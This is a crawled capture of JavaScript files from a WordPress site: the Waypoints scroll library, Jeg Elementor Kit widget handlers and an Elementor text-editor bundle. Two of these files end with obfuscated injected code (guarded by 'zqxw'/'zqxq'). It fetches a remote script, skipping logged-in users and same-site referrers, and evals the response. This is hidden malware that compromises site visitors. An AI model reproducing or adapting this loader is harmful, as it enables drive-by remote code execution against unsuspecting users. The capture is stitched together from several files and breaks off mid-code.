axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.gargaviation.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/fun-fact.js?ver=2.6.1
body_size: 723
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){class n extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".jeg-elementor-kit.jkit-fun-fact",number:".number"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$number:this.$element.find(e.number)}}bindEvents(){this.onLoadElement()}onLoadElement(){this.countNumber(),jQuery(window).on("scroll",this.countNumber.bind(this))}countNumber(){const e=this.elements.$number;this.onScreen()&&!e.hasClass("loaded")&&(e.prop("Counter",0).animate({Counter:e.data("value")},{duration:e.data("animation-duration"),easing:"swing",step:function(t){e.text(Math.ceil(t).toLocaleString())},complete:function(){e.text(e.data("value").toLocaleString())}}),e.addClass("loaded"))}onScreen(){const e=jQuery(window).scrollTop()+jQuery(window).height();return this.elements.$wrapper.offset().top<=e}}jQuery(window).on("elementor/frontend/init",(()=>{elementorFrontend.hooks.addAction("frontend/element_ready/jkit_fun_fact.default",(e=>{elementorFrontend.elementsHandler.addHandler(n,{$element:e})}))}))}]);;

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/video-button.js?ver=2.6.1
body_size: 1181
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var r=e[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(o,r,function(e){return t[e]}.bind(null,r));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e){class n extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".jeg-elementor-kit.jkit-video-button",link:".jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn"}}}getDefaultElements(){const t=this.getSettings("selectors");return{$wrapper:this.$element.find(t.wrapper),$link:this.$element.find(t.link)}}bindEvents(){this.onClick()}onClick(){const t=this.elements.$wrapper,e=t.data("type"),n=t.data("autoplay"),o=t.data("mute"),r=t.data("loop"),a=t.data("controls"),i=t.data("unique-id"),l=this.getUrlId(e);let s="//www.youtube.com/embed/",u="";"self_hosted"===e?u=jQuery("#"+i).html():(s="youtube"==e?s+"?playlist="+l+"&autoplay="+n+"&mute="+o+"&loop="+r+"&controls="+a+"&start="+t.data("start")+"&end="+t.data("end")+"&version=3":"//player.vimeo.com/video/"+l+"?autoplay="+n+"&muted="+o+"&loop="+r+"&controls="+a+"&title="+t.data("title")+"&portrait="+t.data("portrait")+"&byline="+t.data("byline"),u='<iframe class="mfp-iframe" src="'+s+'" frameborder="0" allowfullscreen></iframe>'),this.elements.$link.on("click",(function(t){t.preventDefault(),Swal.fire({showCloseButton:!0,showCancelButton:!1,showConfirmButton:!1,html:u,padding:0,customClass:{container:"jkit-swal-container jkit-video-button-popup-container",popup:"jkit-swal-popup type-"+e,header:"jkit-swal-header",title:"jkit-swal-title",closeButton:"jkit-swal-closeButton",icon:"jkit-swal-icon",image:"jkit-swal-image",htmlContainer:"jkit-swal-htmlContainer",input:"jkit-swal-input",inputLabel:"jkit-swal-inputLabel",validationMessage:"jkit-swal-validationMessage",actions:"jkit-swal-actions",confirmButton:"jkit-swal-confirmButton",denyButton:"jkit-swal-denyButton",cancelButton:".jkit-swal-cancelButton",loader:"jkit-swal-loader",footer:"jkit-swal-footer",timerProgressBar:"jkit-swal-timerProgressBar"},showClass:{backdrop:"swal2-noanimation",popup:"",icon:""},hideClass:{popup:""}})}))}getUrlId(t){const e=this.elements.$link.attr("href");let n=[];switch(t){case"youtube":return n=e.match(/[\\?\\&]v=([^\\?\\&]+)/),n&&n[1]?n[1]:null;case"vimeo":return n=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/),n&&n[5]?n[5]:null}return""}}jQuery(window).on("elementor/frontend/init",(()=>{elementorFrontend.hooks.addAction("frontend/element_ready/jkit_video_button.default",(t=>{elementorFrontend.elementsHandler.addHandler(n,{$element:t})}))}))}]);;

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3667
content:
/*! elementor - v3.15.0 - 09-08-2023 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(